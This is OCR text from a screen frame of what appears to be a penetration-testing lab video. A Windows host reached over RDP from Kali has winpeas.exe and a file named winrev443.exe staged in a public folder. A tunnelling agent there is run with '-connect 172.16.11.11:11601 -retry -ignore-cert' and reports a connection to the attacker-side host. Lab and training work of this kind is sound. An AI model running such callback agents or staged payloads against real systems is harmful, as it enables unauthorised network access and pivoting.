 1 2 3 4 2 172.16.11.11 0:39
kali@kali: ~/Desktop/ad
File Actions Edit View Help
kali@kali: ~/Deskto
FreeRDP: ms01
GNU nano 7.2
Select Administrator: Command Prompt - agent.exe -connect 172.16.11.11:11601 -retry -ignore-cert
gale
wade
bernie
03/18/2019 08:52 PM <DIR> Videos
11/11/2023 12:22 AM 2,387,456 winpeas.exe
11/11/2023 12:36 AM 7,168 winrev443.exe
5 File(s) 8,507,772 bytes
7 Dir(s) 14,500,950,016 bytes free
C:\Users\Public>agent.exe /?
time="2023-11-11T01:23:18-08:00" level=fatal msg="please, specify the target host user -connect host:port"
C:\Users\Public>agent.exe
time="2023-11-11T01:23:21-08:00" level=fatal msg="please, specify the target host user -connect host:port"
C:\Users\Public>agent.exe --help
Usage of agent.exe:
-connect string
the target (domain:port)
-ignore-cert
ignore TLS certificate validation (dangerous), only for debug purposes
-retry
auto-retry on error
-socks string
socks5 proxy address (ip:port)
-socks-pass string
socks5 password
-socks-user string
socks5 username
-v enable verbose mode
C:\Users\Public>agent.exe -connect 172.16.11.11:11601 -retry -ignore-cert
time="2023-11-11T01:23:50-08:00" level=warning msg="warning, certificate validation disabled"
time="2023-11-11T01:23:50-08:00" level=info msg="Connection established" addr="172.16.11.11:11601"
Type here to search
1:39 AM
11/11/2023
2
[ New File ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward